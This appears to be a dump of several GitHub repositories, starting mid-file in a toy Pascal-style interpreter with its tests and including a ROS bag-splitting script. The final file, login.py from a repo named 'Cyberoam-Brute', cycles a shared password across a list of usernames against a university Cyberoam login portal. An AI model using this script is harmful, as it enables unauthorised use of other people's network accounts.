== DOT_SYMBOL:\n token = Token(DOT, DOT_SYMBOL)\n idx += len(DOT_SYMBOL)\n elif src[idx] == SEMICOLON_SYMBOL:\n token = Token(SEMICOLON, SEMICOLON_SYMBOL)\n idx += len(SEMICOLON_SYMBOL)\n\n else:\n raise Exception('BAD CHAR FOR TOKEN: \"%s\", %s' % (src[idx], idx))\n\n return token, idx\n\n\n\n\ndef factor(src, idx):\n \"\"\"\n expr: term ((PLUS|MINUS) term)*\n term: factor ((MULT|DIV) factor)*\n factor: INTEGER | (PLUS|MINUS) factor | PAREN_LEFT expr PAREN_RIGHT\n \"\"\"\n token, idx = find_token(src, idx)\n\n if token.type_ == INTEGER:\n node = Num(token)\n elif token.type_ == PAREN_LEFT:\n node, idx = expr(src, idx)\n token, idx = find_token(src, idx)\n if token.type_ != PAREN_RIGHT:\n raise Exception('MISSING FACTOR PAREN_RIGHT: %s, %s' % (token, idx))\n elif token.type_ == PLUS:\n op = token\n token, idx = factor(src, idx)\n node = UnaryOp(op, token)\n elif token.type_ == MINUS:\n op = token\n token, idx = factor(src, idx)\n node = UnaryOp(op, token)\n else:\n node, idx = variable()\n\n return node, idx\n\n\n\n\ndef term(src, idx):\n \"\"\"\n expr: term ((PLUS|MINUS) term)*\n term: factor ((MULT|DIV) factor)*\n factor: INTEGER | PAREN_LEFT expr PAREN_RIGHT\n \"\"\"\n node, idx = factor(src, idx)\n\n while True:\n idx0 = idx\n token, idx = find_token(src, idx)\n\n if token.type_ not in [MULT, DIV]:\n idx = idx0\n break\n\n right, idx = factor(src, idx)\n node = BinOp(node, token, right)\n\n return node, idx\n\n\n\n\ndef expr(src, idx):\n \"\"\"\n expr: term ((PLUS|MINUS) term)*\n term: factor ((MULT|DIV) factor)*\n factor: INTEGER | PAREN_LEFT expr PAREN_RIGHT\n \"\"\"\n node, idx = term(src, idx)\n\n while True:\n idx0 = idx\n token, idx = find_token(src, idx)\n\n if token.type_ not in [PLUS, MINUS]:\n idx = idx0\n break\n\n right, idx = term(src, idx)\n node = BinOp(node, token, right)\n\n return node, idx\n\n\n\n\ndef program(src, idx):\n node, idx = compound_statement(src, idx)\n token, idx = find_token(src, idx)\n # assert token.type_ == DOT\n\n return node, idx\n\n\n\n\ndef compound_statement(src, idx):\n # breakpoint()\n token, idx = find_token(src, idx)\n # assert token.type_ == BEGIN\n\n nodes, idx = statement_list(src, idx)\n\n token, idx = find_token(src, idx)\n # assert token.type_ == END\n\n root = Compound()\n for node in nodes:\n root.children.append(node)\n\n return root, idx\n\n\n\ndef statement_list(src, idx):\n# statement_list: statement | statement SEMI statement_list\n node, idx = statement(src, idx)\n nodes = [node]\n\n while True:\n token, idx = find_token(src, idx)\n\n if token.type_ != SEMICOLON:\n break\n\n node, idx = statement()\n nodes.append(node)\n\n return nodes, idx\n\n\n\n\ndef statement(src, idx):\n# statement: compound_statement | assignment_statement | empty\n token, idx = find_token(src, idx)\n\n if token.type_ == BEGIN:\n node, idx = compound_statement(src, idx)\n elif token.type_ == IDENTIFIER:\n node, idx = assignment_statement(src, idx)\n else:\n node = empty()\n\n return node, idx\n\n\n\ndef assignment_statement(src, idx):\n# assignment_statement: variable ASSIGN expr\n left, idx = variable(src, idx)\n token, idx = find_token(src, idx)\n right, idx = expr(src, idx)\n\n node = Assign(left, token, right)\n return node\n\n\n\n\n\ndef variable(src, idx):\n token, idx = find_token(src, idx)\n node = Variable(token)\n\n return node\n\n\n\ndef empty():\n return NoOp()\n\n\n\n\n\n\ndef parse(src):\n # breakpoint()\n result, idx = program(src, 0)\n return result\n\n\n\n\ndef nodevisitor(node):\n if isinstance(node, Num):\n return node.value\n\n elif isinstance(node, BinOp):\n if node.op.type_ == PLUS:\n return nodevisitor(node.left) + nodevisitor(node.right)\n elif node.op.type_ == MINUS:\n return nodevisitor(node.left) - nodevisitor(node.right)\n elif node.op.type_ == MULT:\n return nodevisitor(node.left) * nodevisitor(node.right)\n elif node.op.type_ == DIV:\n return nodevisitor(node.left) / nodevisitor(node.right)\n\n elif isinstance(node, UnaryOp):\n if node.op.type_ == PLUS:\n return nodevisitor(node.token)\n elif node.op.type_ == MINUS:\n return nodevisitor(node.token) * -1\n\n elif isinstance(node, Compound):\n for child in node.children:\n nodevisitor(child)\n\n elif isinstance(node, NoOp):\n pass\n\n elif isinstance(node, Assign):\n identifier = node.left.value\n GLOBAL_SCOPE[identifier] = nodevisitor(node.right)\n\n elif isinstance(node, Variable):\n identifier = node.value\n value = GLOBAL_SCOPE[identifier]\n return value\n else:\n raise Exception('NO NODE TYPE')\n\n\n\n\n\n\n\ndef interpreter(src):\n result = nodevisitor(parse(src))\n return result\n\n\n\nif __name__ == '__main__':\n pass\n\n src = \"\"\"\nBEGIN\n BEGIN\n number := 2;\n a := number;\n b := 10 * a + 10 * number / 4;\n c := a - - b\n END;\n x := 11;\nEND.\n\"\"\"\n result = interpreter(src)\n"
},
{
"alpha_fraction": 0.6415094137191772,
"alphanum_fraction": 0.6415094137191772,
"avg_line_length": 25.5,
"blob_id": "4c314b73060506720c09c8f88872329f842afd44",
"content_id": "6b1b7245b9bd0ebd7cf30d9130a65b13eeda5232",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 53,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 2,
"path": "/pytest.ini",
"repo_name": "danielforgacs/interpreter",
"src_encoding": "UTF-8",
"text": "[pytest]\naddopts=--ff --cache-clear -v -l --tb=short\n"
},
{
"alpha_fraction": 0.800000011920929,
"alphanum_fraction": 0.8133333325386047,
"avg_line_length": 24.33333396911621,
"blob_id": "9ef7d9bef56910cd87cc8ee65203b87f3fa7c7e9",
"content_id": "06913402570bc808e5457f81e83c5b6086591ee7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 75,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 3,
"path": "/README.rst",
"repo_name": "danielforgacs/interpreter",
"src_encoding": "UTF-8",
"text": "Building and interpreter in Python.\n\nhttps://ruslanspivak.com/lsbasi-part1/"
},
{
"alpha_fraction": 0.5136811137199402,
"alphanum_fraction": 0.5855526924133301,
"avg_line_length": 24.262672424316406,
"blob_id": "24f666b29953d7340fec227dc454f32d57fe8d6c",
"content_id": "c5982c94b5d28273c88ef44777262f32e9ea30a2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5482,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 217,
"path": "/tutor/interpreter_test.py",
"repo_name": "danielforgacs/interpreter",
"src_encoding": "UTF-8",
"text": "import interpreter\nimport pytest\n\n\ncases_01 = [\n ['3+5', 3+5],\n ['0+0', 0],\n ['9+9', 18],\n]\n\ncases_02 = [\n ['3-5', 3-5],\n ['0-0', 0],\n ['9-9', 9-9],\n ['5-3', 5-3],\n]\n\ncases_03 = [\n ['31+5', 31+5],\n ['12+0', 12],\n ['5+32', 5+32],\n ['12345+54321', 12345+54321],\n]\n\ncases_04 = [\n [' 31+5', 31+5],\n [' 31 +5', 31+5],\n [' 31 + 5', 31+5],\n [' 31 + 5 ', 31+5],\n [' 31-5', 31-5],\n [' 31 -5', 31-5],\n [' 31 - 5', 31-5],\n [' 31 - 5 ', 31-5],\n]\n\ncases_05 = [\n ['0*0', 0*0],\n ['1*0', 1*0],\n ['0*1', 0*1],\n ['1*1', 1*1],\n ['123*321', 123*321],\n [' 31*5', 31*5],\n [' 31 *5', 31*5],\n [' 31 * 5', 31*5],\n [' 31 * 5 ', 31*5],\n]\n\ncases_06 = [\n ['0/1', 0/1],\n ['1/1', 1/1],\n ['123/321', 123/321],\n [' 31/5', 31/5],\n [' 31 /5', 31/5],\n [' 31 / 5', 31/5],\n [' 31 / 5 ', 31/5],\n]\n\ncases_07 = [\n ['1+2+3', 1+2+3],\n ['1+2+3+2+1', 1+2+3+2+1],\n ['12+23+34+25+16', 12+23+34+25+16],\n [' 12 + 23 + 34 +25 + 16 ', 12+23+34+25+16],\n [' 1 + 1 - 1 / 1 * 1 + 1 + 1 - 1 ', 1+1-1/1*1+1+1-1],\n]\n\ncases_08 = [\n ['(1)', 1],\n ['((1))', 1],\n ['(((1)))', 1],\n ['(((1+1)))', 1+1],\n ['(1+1)', (1+1)],\n ['(1+1)+1', (1+1)+1],\n [' ( 1 + 1 ) + 1', (1+1)+1],\n ['(1*1)+1', (1*1)+1],\n ['(1*1)/1', (1*1)/1],\n ['(1*(2+3))/1+(4+(5*6))', (1*(2+3))/1+(4+(5*6))],\n]\n\n\n\n# @pytest.mark.skip('')\n@pytest.mark.parametrize('src, expected', cases_01)\ndef test_calculator_can_add_single_digits_without_space(src, expected):\n compiler = interpreter.Interpreter(interpreter.Parser(interpreter.Lexer(src)))\n result = compiler.interpret()\n assert result == expected\n\n\n\n# @pytest.mark.skip('')\n@pytest.mark.parametrize('src, expected', cases_02)\ndef test_calculator_can_subtract_single_digits_without_space(src, expected):\n compiler = interpreter.Interpreter(interpreter.Parser(interpreter.Lexer(src)))\n result = compiler.interpret()\n assert result == expected\n\n\n\n# @pytest.mark.skip('')\ndef test_get_next_token_add():\n interp = interpreter.Lexer(text='3+5')\n assert interp.get_next_token() == interpreter.Token(interpreter.INTEGER, 3)\n assert interp.get_next_token() == interpreter.Token(interpreter.PLUS, '+')\n assert interp.get_next_token() == interpreter.Token(interpreter.INTEGER, 5)\n assert interp.get_next_token() == interpreter.Token(interpreter.EOF, None)\n\n\n\n# @pytest.mark.skip('')\ndef test_get_next_token_subtract():\n interp = interpreter.Lexer(text='3-5')\n assert interp.get_next_token() == interpreter.Token(interpreter.INTEGER, 3)\n assert interp.get_next_token() == interpreter.Token(interpreter.MINUS, '-')\n assert interp.get_next_token() == interpreter.Token(interpreter.INTEGER, 5)\n assert interp.get_next_token() == interpreter.Token(interpreter.EOF, None)\n\n\n\n\n# @pytest.mark.skip('')\n@pytest.mark.parametrize('src, expected', cases_03)\ndef test_calculator_can_add_adny_digits_without_space(src, expected):\n compiler = interpreter.Interpreter(interpreter.Parser(interpreter.Lexer(src)))\n result = compiler.interpret()\n assert result == expected\n\n\n\n@pytest.mark.skip('')\ndef test_emtpy_string_does_not_crash():\n assert not interpreter.Interpreter(interpreter.Lexer('')).expr()\n\n\n\n\n# @pytest.mark.skip('')\n@pytest.mark.parametrize('src, expected', cases_04)\ndef test_space_is_ok(src, expected):\n compiler = interpreter.Interpreter(interpreter.Parser(interpreter.Lexer(src)))\n result = compiler.interpret()\n assert result == expected\n\n\n\n\n# @pytest.mark.skip('')\n@pytest.mark.parametrize('src, expected', cases_05)\ndef test_multiply(src, expected):\n compiler = interpreter.Interpreter(interpreter.Parser(interpreter.Lexer(src)))\n result = compiler.interpret()\n assert result == expected\n\n\n\n\n# @pytest.mark.skip('')\n@pytest.mark.parametrize('src, expected', cases_06)\ndef test_div(src, expected):\n compiler = interpreter.Interpreter(interpreter.Parser(interpreter.Lexer(src)))\n result = compiler.interpret()\n assert result == expected\n\n\n\n\n# @pytest.mark.skip('')\n@pytest.mark.parametrize('src, expected', cases_07)\ndef test_multiple_op_01(src, expected):\n compiler = interpreter.Interpreter(interpreter.Parser(interpreter.Lexer(src)))\n result = compiler.interpret()\n assert result == expected\n\n\n\n\n# @pytest.mark.skip('')\n@pytest.mark.parametrize('src, expected', cases_08)\ndef test_parentheses(src, expected):\n compiler = interpreter.Interpreter(interpreter.Parser(interpreter.Lexer(src)))\n result = compiler.interpret()\n assert result == expected\n\n\n\n\ndef test_AST_basics_2_MULT_7_PLUS_3():\n tkn_int_2 = interpreter.Token(interpreter.INTEGER, 2)\n tkn_int_3 = interpreter.Token(interpreter.INTEGER, 3)\n tkn_int_7 = interpreter.Token(interpreter.INTEGER, 7)\n\n tkn_mult = interpreter.Token(interpreter.MUL, '*')\n tkn_plus = interpreter.Token(interpreter.MUL, '+')\n\n num_node_2 = interpreter.Num(token=tkn_int_2)\n num_node_3 = interpreter.Num(token=tkn_int_3)\n num_node_7 = interpreter.Num(token=tkn_int_7)\n\n\n node_mult = interpreter.BinOp(\n left=num_node_2,\n op=tkn_mult,\n right=num_node_3,\n )\n node_plus = interpreter.BinOp(\n left=node_mult,\n op=tkn_plus,\n right=num_node_7,\n )\n\n\n\n\nif __name__ == '__main__':\n pytest.main([\n __file__,\n # __file__+'::test_AST_basics_2_MULT_7_PLUS_3',\n ])\n"
},
{
"alpha_fraction": 0.3598683476448059,
"alphanum_fraction": 0.45081067085266113,
"avg_line_length": 21.2303524017334,
"blob_id": "08e03795a20159a8e2863f07963427dd10a7595f",
"content_id": "a3dfd2864665a8e80c0d20367d859859c963d6bc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8203,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 369,
"path": "/functionalinterpreter_test.py",
"repo_name": "danielforgacs/interpreter",
"src_encoding": "UTF-8",
"text": "import pytest\nimport functionalinterpreter as fi\n\n\nFIND_INTEGERS = [\n ['1', 0, (1, 1)],\n ['123', 0, (123, 3)],\n [' 123', 2, (123, 5)],\n [' 123 ', 2, (123, 5)],\n [' 123s ', 2, (123, 5)],\n [' 123 45 s ', 2, (123, 5)],\n [' 123 45 s ', 6, (45, 8)],\n]\n\nEXPR = [\n ['1', fi.Num(fi.Token(fi.INTEGER, 1))],\n ['12', fi.Num(fi.Token(fi.INTEGER, 12))],\n ['12345', fi.Num(fi.Token(fi.INTEGER, 12345))],\n # ['1+1', fi.Num(fi.Token(fi.INTEGER, 1+1))],\n # ['1+1', (2, 3)],\n # ['123+456', (123+456, 7)],\n # [' 123 + 456', (123+456, 15)],\n\n # ['1+1+1', (3, 5)],\n # ['1+1+1+1+1+1+1', (1+1+1+1+1+1+1, 13)],\n\n # ['1+1-1+1-1+1-1', (1+1-1+1-1+1-1, 13)],\n # ['0-0-0-0', (0, 7)],\n\n # ['123+321-234', (123+321-234, 11)],\n\n # ['11+111+11+11', (11+111+11+11, 12)],\n # ['11+112-11+0', (11+112-11+0, 11)],\n # ['11+112-11+000', (11+112-11+000, 13)],\n\n # ['00+01-00+00', (1, 11)],\n # ['00+01-01+00', (0, 11)],\n\n # ['2+2-2+2', (2+2-2+2, 7)],\n\n # ['11+112-11+001', (11+112-11+1, 13)],\n # ['11+11-11+11', (11+11-11+11, 11)],\n # ['123+321-234+432', (123+321-234+432, 15)],\n\n # [' 123 + 321 - 234 + 432', (123+321-234+432, 27)],\n]\n\nPAREN = [\n ['(1)', 1],\n ['((1))', 1],\n ['(1+1)', 2],\n [' ( 1 +1 )', 2],\n ['(1+1)+1', 3],\n ['(10+10)+10', 30],\n [' ( 111 +222 ) +334', (111+222)+334],\n [' ( 111 +222 ) +(334)', (111+222)+334],\n [' ( 111 +222 ) +(334)', (111+222)+334],\n [' ( 111 +222 ) +(334) - (4 + 2)', (111+222)+(334)-(4+2)],\n ['1+(2+(3+(4+(5+(6+(7)+8)+9)+10)))', 1+(2+(3+(4+(5+(6+(7)+8)+9)+10)))]\n]\n\nTERM = [\n '1*1',\n '10*2',\n ' 10*2',\n ' 10 * 2',\n ' 10 * 223',\n ' 10 * 223 * 2',\n '2*4/2*8/4',\n '2 * 4 / 2 * 8 / 4',\n '22 * 42 / 2 * 800 / 40',\n '100000 / 1000'\n '100000 / 1000 * 12480 / 200'\n]\n\nEXPR_TERM = [\n '1*2',\n '(1*2)',\n '(1*2)*3',\n '((((1*2)*3)))',\n '((((1*2)*3)+2)/1)',\n '((((12*21)*33)+22)/10)',\n '(((( 12 * 21) * 33) + 22 ) / 10)',\n '( (( ( 12 * 21) * 33) + 22 ) / 10 )',\n]\n\nEPR_PLUS_MINUS_MULT_DIV_PAREN = [\n '(1)+(2)',\n '(12)+(21)',\n '(12)+(21)*(24)/(2)',\n '((12)+(21))*(24)/(2)',\n '((12)+(21))*((24)/(2))',\n '(((12)+(21))*((24)/(2)))+((((12)+(21))*((24)/(2))))*(((12)+(21))*((24)/(2)))',\n (' ( ( ( 12) + ( 21) ) * ( (24) / ( 2))) + ((( (12)+(21))'\n ' *( ( 24) / (2 ) )) ) * ( (( 12) + ( 21) )*((24)/ (2 ) ) )'),\n (' ( ( ( 12+ 23+36) + ( 21) ) * ( (24) / ( 2))) + ((( (12)+(21))'\n ' *( ( 24*3+2*3) / (2 ) )) ) * ( (( 12) + ( 21) )*((24)/ (2 ) ) )'),\n]\n\n\n\nINTERPRETER = [\n '1+1',\n '+1',\n '-1',\n '++1',\n '--1',\n '++++++1',\n '------1',\n '+-+-+-1',\n '-+-+-+1',\n '(+(-+(-+(-(1)))))',\n '(-(+-(+-(+(1)))))',\n ' ( -( + -( +- ( +( 1 ) ) ) ) )',\n ' ( -( + -( +- ( +( 1 ) ) ) ) ) + (3) * (2)',\n]\n\n\n\n\ndef test_find_token_tokenizes_source():\n src = '123'\n idxs = [len(src)]\n values_items = [123]\n tokentypes_items = [fi.INTEGER]\n\n src += ' 456'\n idxs += [len(src)]\n values_items += [456]\n tokentypes_items += [fi.INTEGER]\n\n src += ' 98765'\n idxs += [len(src)]\n values_items += [98765]\n tokentypes_items += [fi.INTEGER]\n\n src += ' +'\n idxs += [len(src)]\n values_items += ['+']\n tokentypes_items += [fi.PLUS]\n\n src += ' :='\n idxs += [len(src)]\n values_items += [':=']\n tokentypes_items += [fi.ASSIGN]\n\n src += '+'\n idxs += [len(src)]\n values_items += ['+']\n tokentypes_items += [fi.PLUS]\n\n src += '1'\n idxs += [len(src)]\n values_items += [1]\n tokentypes_items += [fi.INTEGER]\n\n src += ' 003'\n idxs += [len(src)]\n values_items += [3]\n tokentypes_items += [fi.INTEGER]\n\n src += '+'\n idxs += [len(src)]\n values_items += ['+']\n tokentypes_items += [fi.PLUS]\n\n src += '-'\n idxs += [len(src)]\n values_items += ['-']\n tokentypes_items += [fi.MINUS]\n\n src += ' -'\n idxs += [len(src)]\n values_items += ['-']\n tokentypes_items += [fi.MINUS]\n\n src += ' variablename'\n idxs += [len(src)]\n values_items += ['variablename']\n tokentypes_items += [fi.IDENTIFIER]\n\n src += ' -'\n idxs += [len(src)]\n values_items += ['-']\n tokentypes_items += [fi.MINUS]\n\n src += '-'\n idxs += [len(src)]\n values_items += ['-']\n tokentypes_items += [fi.MINUS]\n\n src += '('\n idxs += [len(src)]\n values_items += ['(']\n tokentypes_items += [fi.PAREN_LEFT]\n\n src += ' :='\n idxs += [len(src)]\n values_items += [':=']\n tokentypes_items += [fi.ASSIGN]\n\n src += ' )'\n idxs += [len(src)]\n values_items += [')']\n tokentypes_items += [fi.PAREN_RIGHT]\n\n src += ' 1'\n idxs += [len(src)]\n values_items += [1]\n tokentypes_items += [fi.INTEGER]\n\n src += ')'\n idxs += [len(src)]\n values_items += [')']\n tokentypes_items += [fi.PAREN_RIGHT]\n\n src += ')'\n idxs += [len(src)]\n values_items += [')']\n tokentypes_items += [fi.PAREN_RIGHT]\n\n src += ' BEGIN'\n idxs += [len(src)]\n values_items += ['BEGIN']\n tokentypes_items += [fi.BEGIN]\n\n src += ' BEGIN'\n idxs += [len(src)]\n values_items += [fi.BEGIN]\n tokentypes_items += [fi.BEGIN]\n\n src += ' variablename'\n idxs += [len(src)]\n values_items += ['variablename']\n tokentypes_items += [fi.IDENTIFIER]\n\n src += '*'\n idxs += [len(src)]\n values_items += ['*']\n tokentypes_items += [fi.MULT]\n\n src += '/'\n idxs += [len(src)]\n values_items += ['/']\n tokentypes_items += [fi.DIV]\n\n src += ' ;'\n idxs += [len(src)]\n values_items += [';']\n tokentypes_items += [fi.SEMICOLON]\n\n src += ' 98765'\n idxs += [len(src)]\n values_items += [98765]\n tokentypes_items += [fi.INTEGER]\n\n src += ' END'\n idxs += [len(src)]\n values_items += ['END']\n tokentypes_items += [fi.END]\n\n src += ' +'\n idxs += [len(src)]\n values_items += ['+']\n tokentypes_items += [fi.PLUS]\n\n src += ' .'\n idxs += [len(src)]\n values_items += ['.']\n tokentypes_items += [fi.DOT]\n\n src += ' END'\n idxs += [len(src)]\n values_items += [fi.END]\n tokentypes_items += [fi.END]\n\n src += '+'\n idxs += [len(src)]\n values_items += ['+']\n tokentypes_items += [fi.PLUS]\n\n src += ' END'\n idxs += [len(src)]\n values_items += ['END']\n tokentypes_items += [fi.END]\n\n src += ' *'\n idxs += [len(src)]\n values_items += ['*']\n tokentypes_items += [fi.MULT]\n\n src += ' *'\n idxs += [len(src)]\n values_items += ['*']\n tokentypes_items += [fi.MULT]\n\n values = iter(values_items)\n tokentypes = iter(tokentypes_items)\n\n result = fi.find_token(src, 0)\n\n for idx in idxs:\n assert result == (fi.Token(next(tokentypes), next(values)), idx)\n result = fi.find_token(src, idx)\n\n assert result == (fi.Token(fi.EOF, fi.EOF_SYMBOL), idxs[-1]+1)\n\n\n\n\n@pytest.mark.parametrize('src, idx, expected', FIND_INTEGERS)\ndef test_find_integer_finds_integers(src, idx, expected):\n assert fi.find_integer(src, idx) == expected\n\n\n\n\n# @pytest.mark.skip('')\n@pytest.mark.parametrize('src, expected', EXPR)\ndef test_expr(src, expected):\n assert fi.expr(src, 0) == (expected, len(src))\n\n\n\n\n@pytest.mark.skip('')\n@pytest.mark.parametrize('src, expected', PAREN)\ndef test_expr_parenthesis(src, expected):\n assert fi.expr(src, 0) == (expected, len(src))\n\n\n\n\n@pytest.mark.skip('')\n@pytest.mark.parametrize('src', TERM)\ndef test_term(src):\n assert fi.term(src, 0) == (eval(src), len(src))\n\n\n\n\n@pytest.mark.skip('')\n@pytest.mark.parametrize('src', EXPR_TERM)\ndef test_expr_term(src):\n assert fi.term(src, 0) == (eval(src), len(src))\n\n\n\n\n@pytest.mark.skip('')\n@pytest.mark.parametrize('src', EPR_PLUS_MINUS_MULT_DIV_PAREN)\ndef test_expr_epr_plus_minus_mult_div_paren(src):\n assert fi.expr(src, 0) == (eval(src), len(src))\n\n\n\n@pytest.mark.parametrize('src', INTERPRETER)\ndef test_expr_epr_plus_minus_mult_div_paren(src):\n assert fi.interpreter(src) == eval(src)\n\n\n\n\nif __name__ == '__main__':\n pytest.main([\n # __file__+'::test_find_token_tokenizes_source',\n __file__,\n # '-s'\n ])\n"
}
] | 5 |
yeweihuang/single2multi_robot_bag | https://github.com/yeweihuang/single2multi_robot_bag | 093f9b41c52d34248cb93c6b8d5af216f7703496 | 7db4a4e1f6bafb9cf99857765e938b976ee09603 | 338221e38f5cbc4f3c4f019635a8404ce1391650 | refs/heads/main | 2023-01-29T06:32:48.469137 | 2020-12-07T20:44:12 | 2020-12-07T20:44:12 | 319,436,835 | 2 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5436681509017944,
"alphanum_fraction": 0.5458515286445618,
"avg_line_length": 27.625,
"blob_id": "1315a377a1333bb973bc09c6b3d6606cae2b45d6",
"content_id": "e9aaad44ce940e5d841447968c76af1997b596b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 916,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 32,
"path": "/README.md",
"repo_name": "yeweihuang/single2multi_robot_bag",
"src_encoding": "UTF-8",
"text": "# single2multi_robot_bag\n\n PARSER.add_argument('--output_bag', '-o',\n type=str,\n help='The output bag file to write to',\n )\n # add an argument for the sequence of input bags\n PARSER.add_argument('--input_bags', '-i',\n type=str,\n nargs='+',\n help='A list of input bag files',\n )\n\n PARSER.add_argument('--split_places', '-s',\n type=int,\n nargs='+',\n help='A list of split times, relative to timestamp 0, the final timestamp must be included')\n\n PARSER.add_argument('--topics', '-t',\n type=str,\n nargs='*',\n help='A sequence of topics to include from the input bags.',\n default=['*'],\n required=False,\n )\n PARSER.add_argument('--robot_names', '-r',\n type=str,\n nargs='*',\n help='A sequence of robot names for various robots.',\n default=['*'],\n required=False,\n )\n"
},
{
"alpha_fraction": 0.4945477843284607,
"alphanum_fraction": 0.49903783202171326,
"avg_line_length": 33.411109924316406,
"blob_id": "ef577c5d37383de4539d309cc6f1cb3a79238075",
"content_id": "b52487c4108539b710a5cec337174220647844af",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3118,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 90,
"path": "/split_bag.py",
"repo_name": "yeweihuang/single2multi_robot_bag",
"src_encoding": "UTF-8",
"text": "import argparse\nimport glob\nimport os\nfrom fnmatch import fnmatchcase\nfrom rosbag import Bag\nfrom tqdm import tqdm\n\n\n\nif __name__ == '__main__':\n # create an argument parser to read arguments from the command line\n PARSER = argparse.ArgumentParser(description=__doc__)\n # add an argument for the output bag to create\n PARSER.add_argument('--output_bag', '-o',\n type=str,\n help='The output bag file to write to',\n )\n # add an argument for the sequence of input bags\n PARSER.add_argument('--input_bags', '-i',\n type=str,\n nargs='+',\n help='A list of input bag files',\n )\n\n PARSER.add_argument('--split_places', '-s',\n type=int,\n nargs='+',\n help='A list of split times, relative to timestamp 0, the final timestamp must be included')\n\n PARSER.add_argument('--topics', '-t',\n type=str,\n nargs='*',\n help='A sequence of topics to include from the input bags.',\n default=['*'],\n required=False,\n )\n PARSER.add_argument('--robot_names', '-r',\n type=str,\n nargs='*',\n help='A sequence of robot names for various robots.',\n default=['*'],\n required=False,\n )\n # robot_names = ['/jackal0', '/jackal1', '/jackal2', '/jackal3']\n try:\n # get the arguments from the argument parser\n ARGS = PARSER.parse_args()\n # open the output bag in an automatically closing context\n topics = ARGS.topics\n split_places = ARGS.split_places\n robot_names = ARGS.robot_names\n \n cnt = 0\n time_initial = 0\n split_before = 0\n time_final = split_places[-1]\n \n with Bag(ARGS.output_bag, 'w') as output_bag:\n for filename in ARGS.input_bags:\n # for filename in glob.glob(os.path.join(foldername, '*.bag')):\n for i, [topic, msg, t] in enumerate(Bag(filename)):\n #define initial time\n if i == 0 and time_initial == 0:\n time_initial = t.secs\n split_before = 0\n time_final = time_final + t.secs\n elif t.secs > time_final:\n break\n\n\n if t.secs > split_places[cnt] + time_initial:\n split_before = split_places[cnt]\n cnt = cnt + 1\n \n #check topic filter\n if any(fnmatchcase(topic, pattern) for pattern in topics):\n topic = robot_names[cnt] + topic\n # print(topic)\n t.secs = t.secs - split_before\n \n # if msg._type == \"sensor_msgs/PointCloud2\":\n msg.header.stamp.secs = t.secs\n msg.header.stamp.nsecs = t.nsecs\n # print(t.secs)\n # print(t.nsecs)\n output_bag.write(topic, msg, t)\n\n \n except KeyboardInterrupt:\n passss\n\n \n"
}
] | 2 |
yash755/Cyberoam-Brute | https://github.com/yash755/Cyberoam-Brute | bc49e268302e295ac350ce3aef053153c1f0978d | d43893b5a94c50d5bcb0ccd91fc7b0bcb18191b8 | 658d131cd249c8d9e1ddc0d1c7e202e28ed3792a | refs/heads/master | 2020-12-31T02:41:51.861672 | 2015-10-06T20:30:27 | 2015-10-06T20:30:27 | 43,770,059 | 0 | 0 | null | 2015-10-06T18:25:05 | 2015-09-20T18:41:44 | 2015-09-16T20:38:42 | null | [
{
"alpha_fraction": 0.5010421276092529,
"alphanum_fraction": 0.5210504531860352,
"avg_line_length": 30.5657901763916,
"blob_id": "a2aa6de886ed7c4b3585e1e112093ffc680c502f",
"content_id": "bbd6707624029190db379da4ad16e050443a3382",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2399,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 76,
"path": "/login.py",
"repo_name": "yash755/Cyberoam-Brute",
"src_encoding": "UTF-8",
"text": "import signal\nimport os\nimport time\nfrom sys import argv\nfrom urllib import parse, request\n\nBASE_URL = \"http://172.16.68.6:8090/login.xml\"\n\n\ndef loggedin(user):\n url = \"http://172.16.68.6:8090/live?\" + \"mode=192&username=\" + str(user)\n res = request.urlopen(url).read()\n if \"<ack><![CDATA[ack]]></ack>\" in str(res):\n return True\n else:\n return False\n\n\ndef send_request(request_type, *arg):\n if request_type == 'login':\n params = parse.urlencode(\n {'mode': 191, 'username': arg[0], 'password': arg[1]})\n elif request_type == 'logout':\n print(\"Initiating logout request..\")\n params = parse.urlencode({'mode': 193, 'username': arg[0]})\n response = request.urlopen(BASE_URL,params.encode('utf-8'))\n return str(response.read())\n\n\ndef login(filename):\n i = 0\n print(\"inside login\")\n pid = os.fork()\n if pid != 0:\n fo = open(\"pid.txt\", \"w\")\n fo.write(str(pid))\n fo.close()\n exit(0)\n else:\n flag = False\n users=open(filename, \"r\")\n while True:\n user=users.readline()\n if user == '':\n users.seek(0,0)\n user= users.read()\n print (len(user))\n user=user[:-1]\n res =send_request(\"login\", user, filename[:-4])\n if \"<message><![CDATA[You have successfully logged into JIIT Internet Server.]]></message>\" in res:\n string = \"Logged in using \" + user\n os.system('notify-send ' + '\"' + string + '\"')\n flag= True\n while flag:\n time.sleep(20)\n if not loggedin(user):\n res=send_request(\"login\", user, filename[:-4])\n if \"<message><![CDATA[You have successfully logged into JIIT Internet Server.]]></message>\" not in res:\n flag= False\n\nif __name__ == \"__main__\":\n if \"login\" in argv:\n login(argv[2])\n elif \"logout\" in argv:\n fo = open(\"pid.txt\", \"r\")\n pid = fo.readline()\n os.kill(int(pid), signal.SIGKILL)\n res = send_request(\"logout\", argv)\n if \"logged off\" in res:\n string= \"Logged out of Cyberroam\"\n os.system('notify-send ' + '\"' + string + '\"')\n print(\"Logout Request completed\")\n else:\n print(\"prob\")\n print(argv)\n__author__ = 'gaurav'\n"
}
] | 1 |
